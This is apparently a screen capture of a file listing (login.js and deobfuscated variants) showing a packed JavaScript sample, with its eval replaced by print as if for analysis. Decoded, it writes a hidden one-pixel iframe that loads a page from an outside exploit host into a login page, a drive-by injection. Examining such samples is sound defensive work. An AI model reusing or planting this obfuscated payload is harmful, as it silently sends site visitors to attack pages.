 Open
login.js
~/Documents
login.js
login_de.js
login_deso.js
print(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String))
{while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\
\b','g'),k[c]);return p}
('q.r(s("%h%0%6%d%e%7%1%8%9%d%3%4%a%5%2%2%i%j%b%b%9%i%c%k%0%2%7%1%l%3%k%7%l%3%m%b%t%3%c%0%3%u%4%v%6%1%f%w%e%x%f%y%6%a%z%0%g%2%5%4%n%8%5%1%0%A%5%2%4%n%8%9%2%o%c%1
%4%a%B%0%9%0%f%0%c%0%2%o%j%8%5%0%g%g%1%m%a%p%h%b%0%6%d%e%7%1%p%C"));',39,39,'69|65|74|63|3D|68|66|6D|20|73|22|2F|6C|72|61|62|64|3C|70|3A|6F|2E|6E|31|79|3E|
document|write|unescape|3F|6B|33|35|36|32|77|67|76|0A'.split('|'),0,{}));